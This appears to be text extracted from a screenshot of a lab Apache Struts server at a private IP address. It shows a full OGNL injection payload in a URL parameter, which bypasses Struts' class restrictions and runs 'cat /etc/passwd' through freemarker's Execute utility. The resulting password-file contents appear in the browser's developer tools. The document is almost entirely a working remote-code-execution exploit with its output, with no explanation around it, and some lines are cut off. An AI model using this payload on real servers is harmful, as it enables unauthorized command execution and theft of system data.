 不安全
192.168.75.129:8080/?id=%25{(%27Powered_by_Unicode_Potats0%2cenjoy_it%27).(%23UnicodeSec+%3d+%23application[%27org.apache.tomc
your input id: %{('Powered_by_Unicode_Potats0,enjoy_it').(#UnicodeSec = #application['org.apache.tomcat.InstanceManager']).
(#potats0=#UnicodeSec.newInstance('org.apache.commons.collections.BeanMap')).(#stackvalue=#attr['struts.valueStack']).(#potats0.setBean(#stackvalue
(#context=#potats0.get('context')).(#potats0.setBean(#context)).(#sm=#potats0.get('memberAccess')).(#emptySet=#UnicodeSec.newInstance('java.util.Ha
(#potats0.setBean(#sm)).(#potats0.put('excludedClasses',#emptySet)).(#potats0.put('excludedPackageNames',#emptySet)).
(#exec=#UnicodeSec.newInstance('freemarker.template.utility.Execute')).(#cmd={'cat /etc/passwd'}).(#res=#exec.exec(#cmd))}
has ben evaluated again in id attribute
Elements Console Sources Network Performance Memory Application Security Audits
<html>
<head>…</head>
<body> == $0
<a id="root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
Styles Computed Event Listeners
Filter :h
element.style {
}
body { user age
display: block;
margin: 8px;
}
Inherited from html
html { user age
color: -internal-root-color;
}
margin 8
border –
padding –